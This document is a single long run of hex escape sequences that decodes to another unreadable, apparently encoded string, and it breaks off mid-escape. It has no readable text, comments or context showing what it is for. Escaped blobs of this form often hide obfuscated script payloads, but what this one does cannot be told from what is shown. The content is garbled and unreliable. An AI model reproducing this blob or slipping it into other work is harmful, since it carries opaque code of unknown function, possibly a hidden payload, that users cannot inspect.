1\x77\x44\x63\x71\x4e\x6e\x6f\x6d\x65\x66\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x76\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x71\x76\x6a\x33\x75\x4b\x66\x65\x44\x33\x72\x63\x43\x4b\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x30\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x71\x71\x33\x4c\x62\x72\x4c\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x66\x72\x32\x43\x5a\x75\x75\x66\x4e\x71\x76\x76\x68\x7a\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x73\x77\x44\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x76\x44\x56\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x74\x48\x6d\x73\x75\x66\x4b\x71\x4b\x65\x5a\x77\x77\x48\x63\x71\x30\x66\x69\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x4e\x41\x75\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x6e\x73\x77\x44\x6f\x72\x30\x6a\x66\x71\x4b\x6a\x54\x74\x4a\x62\x62\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x73\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x72\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6e\x7a\x30\x66\x51\x77\x75\x6e\x64\x71\x78\x6e\x67\x71\x77\x54\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x68\x71\x30\x76\x6a\x73\x75\x66\x76\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x75\x66\x67\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x72\x79\x77\x4c\x6a\x72\x66\x66\x72\x75\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x76\x66\x4f\x71\x78\x44\x76\x7a\x30\x66\x35\x7a\x30\x6e\x62\x71\x30\x4c\x64\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x44\x5a\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x50\x63\x72\x4b\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x66\x72\x32\x39\x50\x71\x4b\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x73\x75\x74\x62\x63\x71\x33\x4c\x62\x72\x75\x4c\x72\x74\x77\x44\x63\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x72\x72\x75\x75\x65\x59\x71\x77\x44\x62\x74\x65\x6a\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6a\x73\x77\x44\x6e\x7a\x30\x66\x51\x77\x75\x6e\x65\x71\x30\x66\x64\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x7a\x30\x58\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x72\x4b\x54\x62\x73\x77\x6e\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x75\x4c\x62\x76\x4b\x44\x63\x72\x75\x66\x4e\x71\x4b\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x75\x34\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x76\x7a\x30\x6e\x66\x72\x76\x66\x48\x41\x75\x4c\x65\x73\x75\x66\x4f\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x4f\x43\x32\x44\x62\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x31\x6a\x72\x6d\x65\x6e\x64\x45\x75\x66\x64\x73\x75\x66\x4e\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x75\x32\x44\x64\x72\x75\x6e\x6a\x72\x65\x6a\x66\x71\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x75\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x30\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x67\x71\x30\x4c\x65\x71\x4b\x76\x62\x7a\x30\x66\x50\x71\x75\x72\x6f\x7a\x30\x4c\x76\x73\x75\x66\x6e\x7a\x30\x66\x51\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x44\x5a\x7a\x30\x66\x64\x71\x75\x6a\x6a\x71\x77\x72\x63\x7a\x75\x48\x67\x43\x75\x4c\x4e\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x66\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x72\x79\x75\x72\x4b\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x65\x44\x33\x6e\x6d\x73\x75\x66\x6f\x71\x4b\x65\x5a\x77\x77\x48\x62\x41\x75\x66\x65\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x71\x74\x6e\x73\x71\x4e\x44\x6f\x6d\x65\x66\x48\x41\x75\x76\x63\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x62\x42\x4b\x76\x66\x7a\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x72\x4c\x66\x41\x41\x4d\x72\x62\x71\x30\x66\x64\x73\x75\x66\x6f\x45\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x63\x71\x30\x44\x56\x41\x65\x66\x35\x71\x75\x6a\x64\x45\x75\x76\x64\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x64\x73\x75\x66\x62\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x71\x77\x44\x62\x76\x66\x4c\x64\x72\x65\x65\x34\x74\x65\x4c\x62\x74\x4b\x6a\x64\x73\x66\x4c\x50\x71\x76\x66\x73\x6c\x30\x4c\x62\x74\x4b\x69\x56\x6c\x59\x38\x56\x71\x4a\x62\x5a\x72\x77\x79\x57\x72\x77\x7a\x63\x75\x30\x66\x63\x73\x75\x66\x67\x71\x4d\x44\x71\x6e\x63\x39\x48\x41\x30\x76\x72\x7a\x67\x54\x66\x73\x77\x6e\x74\x73\x75\x6e\x4b\x71\x30\x4c\x66\x75\x76\x4c\x65\x7a\x30\x47\x59\x43\x65\x6a\x66\x73\x66\x50\x63\x71\x4b\x48\x66\x41\x65\x66\x76\x72\x75\x39\x6a\x71\x75\x76\x4e\x71\x77\x35\x6a\x7a\x30\x6a\x64\x71\x75\x6a\x4b\x71\x30\x4c\x63\x75\x76\x4c\x64\x71\x75\x71\x59\x43\x65\x6a\x66\x73\x66\x50\x63\x71\x77\x35\x66\x41\x75\x66\x55\x73\x4e\x6a\x6a\x71\x75\x76\x4e\x71\x77\x35\x73\x71\x4b\x71\x5a\x77\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x76\x48\x72\x7a\x30\x66\x35\x71\x75\x6a\x72\x75\x77\x72\x58\x7a\x67\x54\x66\x71\x4d\x6e\x79\x73\x75\x58\x63\x76\x75\x76\x62\x71\x33\x4c\x6a\x71\x31\x66\x72\x73\x4a\x62\x72\x79\x32\x50\x4d\x71\x75\x44\x56\x41\x65\x66\x74\x71\x75\x66\x6a\x71\x75\x4b\x59\x71\x77\x48\x33\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x76\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x66\x71\x75\x50\x62\x75\x76\x50\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x63\x42\x4b\x7a\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x6a\x71\x76\x66\x4e\x71\x4d\x35\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x75\x30\x66\x62\x74\x4d\x44\x6a\x71\x75\x72\x62\x72\x75\x58\x6a\x71\x75\x31\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x6a\x6c\x71\x75\x4c\x66\x75\x76\x48\x4f\x45\x66\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x76\x4f\x71\x77\x44\x76\x71\x31\x66\x64\x71\x75\x72\x72\x75\x75\x6a\x63\x72\x31\x6e\x62\x71\x31\x66\x72\x72\x4a\x6a\x48\x45\x75\x66\x64\x75\x76\x69\x35\x72\x30\x43\x5a\x75\x77\x48\x63\x71\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x76\x68\x42\x32\x44\x63\x72\x75\x76\x4d\x7a\x67\x54\x66\x71\x32\x72\x68\x42\x32\x4c\x63\x41\x77\x44\x64\x71\x75\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x63\x72\x75\x76\x63\x7a\x65\x6e\x66\x72\x75\x4c\x62\x74\x77\x44\x62\x41\x77\x44\x64\x71\x4b\x76\x67\x6e\x67\x6e\x76\x77\x75\x35\x62\x41\x75\x66\x64\x73\x76\x66\x66\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x4c\x4e\x71\x75\x72\x7a\x71\x30\x66\x62\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x77\x4c\x4e\x71\x30\x6e\x64\x73\x75\x6a\x6a\x71\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x66\x50\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x30\x66\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x44\x32\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x77\x75\x72\x33\x43\x32\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x77\x75\x4c\x62\x71\x77\x44\x62\x72\x66\x4c\x64\x72\x65\x6e\x62\x71\x75\x4c\x62\x71\x74\x6a\x62\x7a\x32\x44\x6d\x6f\x67\x44\x4a\x71\x4b\x6e\x55\x6f\x67\x44\x62\x72\x76\x76\x66\x75\x75\x6e\x62\x71\x4b\x76\x63\x73\x76\x62\x64\x45\x75\x66\x63\x75\x77\x69\x35\x6c\x31\x6e\x33\x75\x4b\x66\x72\x75\x75\x66\x71\x71\x5a\x62\x66\x75\x75\x4c\x62\x72\x4b\x6a\x64\x6d\x4e\x62\x63\x7a\x75\x48\x66\x7a\x30\x66\x76\x72\x75\x58\x74\x75\x4e\x6e\x4f\x71\x4b\x6e\x62\x71\x76\x66\x79\x45\x68\x66\x6a\x7a\x32\x6e\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x4a\x72\x4a\x75\x30\x4c\x64\x73\x75\x66\x63\x71\x4d\x76\x68\x42\x32\x4c\x63\x42\x77\x39\x4f\x71\x4c\x66\x6b\x71\x75\x4c\x62\x41\x65\x6a\x62\x6d\x30\x76\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x74\x48\x66\x75\x75\x6e\x62\x71\x30\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x7a\x63\x72\x64\x61\x57\x74\x4b\x66\x35\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x65\x5a\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x4c\x6e\x62\x72\x4b\x54\x62\x73\x75\x76\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x77\x44\x62\x75\x4b\x66\x57\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x50\x63\x43\x65\x34\x57\x71\x75\x54\x62\x73\x75\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x73\x74\x4b\x72\x72\x72\x77\x44\x63\x45\x75\x66\x6a\x75\x76\x66\x67\x45\x65\x4c\x62\x75\x4e\x4c\x72\x75\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x75\x77\x44\x63\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x30\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x50\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x76\x68\x43\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x32\x43\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x43\x75\x4c\x4e\x74\x77\x44\x63\x72\x77\x54\x6f\x71\x76\x6e\x62\x72\x65\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x7a\x63\x72\x64\x62\x5a\x72\x76\x66\x64\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x78\x4c\x62\x72\x32\x66\x50\x73\x75\x72\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x76\x47\x31\x45\x65\x35\x4e\x73\x75\x76\x63\x75\x30\x66\x69\x73\x75\x66\x6e\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x77\x65\x50\x63\x71\x77\x35\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x45\x75\x66\x68\x79\x77\x4c\x6a\x71\x4b\x4c\x62\x72\x77\x39\x62\x7a\x31\x6a\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x4b\x6a\x62\x71\x30\x76\x64\x75\x76\x66\x62\x41\x65\x66\x72\x44\x65\x6a\x56\x74\x4a\x62\x62\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x6a\x64\x73\x75\x72\x72\x75\x75\x50\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x44\x62\x6d\x65\x79\x30\x79\x31\x44\x56\x41\x75\x6e\x50\x71\x75\x76\x75\x44\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x65\x5a\x77\x77\x48\x64\x75\x30\x66\x65\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x4e\x41\x75\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6e\x73\x77\x44\x6b\x72\x30\x6a\x66\x71\x4b\x6a\x54\x74\x4a\x62\x62\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x53\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x76\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x78\x6e\x67\x71\x77\x54\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x68\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6a\x74\x7a\x30\x6e\x65\x71\x30\x4c\x63\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x72\x79\x77\x4c\x6a\x71\x31\x66\x72\x75\x4e\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x75\x31\x4f\x71\x77\x44\x76\x7a\x30\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x75\x78\x44\x64\x71\x33\x44\x5a\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x72\x4b\x44\x56\x41\x75\x66\x35\x7a\x30\x6e\x62\x71\x30\x4c\x6b\x75\x4c\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x66\x72\x32\x39\x50\x71\x78\x4c\x4e\x71\x30\x66\x64\x73\x75\x50\x73\x75\x74\x62\x63\x71\x33\x4c\x62\x72\x65\x4c\x72\x73\x77\x44\x64\x75\x30\x76\x63\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x6e\x72\x75\x75\x65\x59\x71\x77\x44\x62\x74\x65\x6a\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6a\x73\x77\x44\x6a\x7a\x30\x66\x75\x77\x75\x6e\x65\x71\x30\x66\x63\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x7a\x30\x58\x6a\x71\x78\x6e\x66\x75\x75\x6e\x62\x72\x4b\x54\x62\x73\x77\x6e\x6a\x7a\x30\x50\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x65\x73\x30\x66\x6a\x71\x75\x4c\x62\x76\x4b\x44\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x4b\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x75\x4f\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x76\x7a\x30\x6d\x57\x72\x76\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x30\x71\x4b\x7a\x68\x42\x32\x44\x62\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x4f\x43\x32\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x4c\x6a\x72\x6d\x65\x6e\x64\x45\x75\x66\x63\x73\x75\x66\x5a\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x75\x32\x44\x64\x72\x75\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x75\x75\x4c\x62\x73\x77\x44\x62\x76\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x67\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x76\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x44\x5a\x7a\x30\x6e\x50\x71\x75\x76\x48\x45\x75\x4c\x63\x75\x76\x6a\x63\x73\x4b\x6a\x66\x71\x77\x44\x63\x45\x75\x66\x6a\x75\x76\x66\x67\x45\x65\x4c\x62\x43\x68\x4c\x72\x75\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x77\x44\x64\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x4b\x54\x62\x73\x75\x76\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x6a\x74\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x65\x5a\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x4d\x4c\x62\x73\x32\x66\x50\x73\x75\x72\x6a\x71\x75\x31\x56\x71\x77\x44\x73\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4c\x62\x71\x4b\x76\x64\x41\x30\x58\x65\x71\x76\x66\x6d\x71\x33\x44\x5a\x72\x4b\x4c\x62\x75\x4b\x6a\x4e\x71\x75\x50\x6b\x73\x75\x66\x6a\x7a\x30\x6a\x66\x72\x75\x76\x4a\x41\x32\x58\x35\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x33\x72\x63\x6b\x30\x39\x62\x71\x75\x54\x62\x73\x75\x66\x72\x75\x75\x79\x57\x76\x66\x65\x57\x71\x30\x6e\x33\x43\x32\x44\x62\x75\x4b\x66\x74\x73\x77\x44\x6b\x72\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x74\x48\x6d\x73\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x48\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x71\x4d\x76\x69\x72\x4b\x6a\x63\x72\x75\x76\x6a\x73\x75\x66\x6f\x71\x4b\x65\x5a\x72\x77\x6a\x48\x45\x75\x4c\x65\x73\x75\x66\x66\x7a\x30\x66\x35\x71\x75\x6a\x74\x75\x4e\x6e\x72\x72\x75\x6a\x56\x7a\x30\x66\x63\x71\x76\x62\x6a\x71\x75\x4c\x71\x71\x33\x4c\x62\x71\x75\x6d\x34\x42\x31\x6e\x62\x75\x4c\x79\x56\x73\x78\x44\x4a\x41\x65\x66\x50\x74\x75\x48\x72\x76\x75\x6a\x59\x73\x4b\x66\x4a\x7a\x30\x66\x50\x71\x75\x6a\x6d\x75\x75\x66\x65\x73\x75\x66\x66\x44\x65\x66\x62\x71\x4b\x6a\x68\x73\x66\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x76\x72\x76\x66\x4b\x73\x65\x4c\x4e\x71\x76\x6d\x57\x71\x75\x66\x52\x72\x75\x4c\x4b\x73\x65\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x73\x77\x44\x62\x75\x5a\x62\x62\x71\x4e\x4c\x62\x71\x4b\x58\x72\x71\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x66\x44\x65\x66\x62\x76\x4b\x6a\x66\x73\x66\x6a\x35\x73\x75\x66\x66\x44\x65\x66\x62\x77\x4b\x6a\x64\x73\x66\x6a\x35\x79\x32\x50\x7a\x71\x30\x6a\x64\x71\x75\x6e\x6a\x71\x75\x76\x30\x71\x75\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x50\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4b\x58\x72\x71\x75\x54\x72\x75\x77\x47\x57\x79\x32\x35\x6a\x6d\x4b\x66\x4e\x7a\x32\x44\x62\x41\x75\x66\x63\x74\x66\x66\x62\x75\x65\x4c\x62\x72\x78\x72\x62\x71\x78\x48\x63\x72\x30\x48\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x76\x75\x76\x72\x7a\x65\x48\x6a\x7a\x30\x66\x74\x6d\x65\x66\x65\x41\x30\x76\x6a\x7a\x65\x48\x6b\x45\x75\x35\x4e\x73\x75\x31\x6a\x71\x75\x4c\x4e\x71\x76\x6d\x57\x71\x75\x76\x35\x71\x75\x6a\x6d\x75\x75\x66\x72\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x72\x78\x72\x62\x71\x4b\x7a\x63\x72\x75\x48\x73\x45\x75\x4c\x62\x72\x78\x72\x62\x71\x4b\x50\x63\x71\x30\x48\x73\x45\x77\x6e\x51\x77\x75\x6e\x66\x71\x30\x66\x64\x73\x75\x66\x66\x44\x65\x66\x63\x79\x32\x44\x62\x75\x5a\x62\x62\x72\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x6a\x6d\x75\x75\x66\x76\x75\x76\x6a\x4f\x6d\x67\x6e\x50\x71\x75\x6a\x6d\x75\x75\x66\x78\x75\x76\x66\x4f\x6d\x67\x6e\x55\x73\x74\x6a\x62\x41\x66\x66\x4e\x71\x77\x4c\x62\x71\x4b\x58\x72\x71\x77\x6a\x6a\x71\x75\x76\x30\x71\x75\x6a\x4f\x71\x4b\x44\x69\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x31\x76\x66\x75\x77\x72\x69\x73\x77\x44\x62\x75\x5a\x62\x62\x72\x32\x54\x66\x73\x77\x72\x69\x73\x4e\x4c\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6a\x7a\x30\x66\x74\x6d\x65\x66\x69\x45\x75\x66\x63\x74\x66\x66\x62\x79\x31\x66\x73\x41\x64\x62\x6a\x71\x75\x76\x30\x71\x75\x69\x58\x71\x4b\x76\x69\x75\x4e\x4c\x6a\x71\x75\x76\x30\x71\x75\x69\x31\x71\x4b\x6e\x69\x75\x4e\x4c\x4a\x41\x4c\x4c\x64\x73\x65\x6e\x62\x71\x30\x4c\x62\x72\x78\x72\x62\x71\x30\x31\x4e\x71\x76\x6d\x57\x71\x75\x4c\x66\x72\x76\x4c\x4b\x71\x30\x66\x63\x74\x66\x66\x62\x41\x66\x66\x73\x71\x4a\x62\x4a\x41\x75\x66\x63\x74\x66\x66\x62\x41\x76\x66\x72\x41\x64\x62\x4a\x42\x4b\x4b\x59\x71\x77\x4c\x62\x7a\x30\x66\x50\x71\x75\x6a\x6d\x75\x75\x66\x55\x73\x75\x66\x66\x44\x65\x66\x64\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x76\x6d\x57\x71\x75\x50\x76\x72\x76\x66\x4b\x73\x65\x4c\x4e\x71\x76\x6d\x57\x71\x75\x50\x52\x72\x75\x4c\x4b\x73\x65\x50\x35\x74\x4d\x44\x6a\x41\x30\x4c\x62\x73\x77\x44\x62\x75\x5a\x62\x62\x73\x33\x4c\x62\x71\x4b\x58\x72\x71\x77\x39\x72\x75\x4d\x47\x57\x73\x75\x66\x66\x44\x65\x66\x64\x42\x65\x6a\x66\x73\x66\x6a\x35\x73\x75\x66\x66\x44\x65\x66\x64\x43\x65\x6a\x64\x73\x66\x6a\x35\x79\x32\x50\x7a\x71\x30\x54\x64\x71\x75\x6e\x6a\x71\x75\x76\x30\x71\x75\x6d\x34\x7a\x30\x66\x74\x6d\x65\x66\x6d\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x4b\x58\x72\x71\x78\x72\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4b\x58\x72\x71\x78\x76\x72\x75\x77\x47\x57\x79\x32\x35\x6a\x6d\x4b\x66\x50\x44\x32\x44\x62\x41\x75\x66\x63\x74\x66\x66\x62\x45\x4b\x4c\x62\x72\x78\x72\x62\x72\x65\x6a\x63\x72\x30\x48\x72\x7a\x30\x66\x74\x6d\x65\x66\x6e\x76\x75\x76\x72\x7a\x65\x48\x6a\x7a\x30\x66\x74\x6d\x65\x66\x6e\x41\x30\x76\x6a\x7a\x65\x48\x6b\x45\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x4c\x4e\x71\x76\x6d\x57\x71\x75\x35\x35\x71\x75\x6a\x6d\x75\x75\x65\x57\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x72\x78\x72\x62\x72\x66\x7a\x63\x72\x75\x48\x73\x45\x75\x4c\x62\x72\x78\x72\x62\x72\x66\x50\x63\x71\x30\x48\x73\x45\x77\x6e\x51\x77\x75\x6e\x6f\x71\x30\x66\x64\x73\x75\x66\x66\x44\x65\x66\x65\x43\x32\x44\x62\x75\x5a\x62\x62\x74\x30\x76\x66\x77\x77\x72\x64\x71\x75\x6a\x6d\x75\x75\x65\x31\x75\x76\x6a\x63\x6d\x67\x6e\x50\x71\x75\x6a\x6d\x75\x75\x65\x32\x75\x76\x66\x4f\x6d\x67\x6e\x55\x73\x74\x6a\x62\x41\x4d\x44\x4e\x71\x77\x4c\x62\x71\x4b\x58\x72\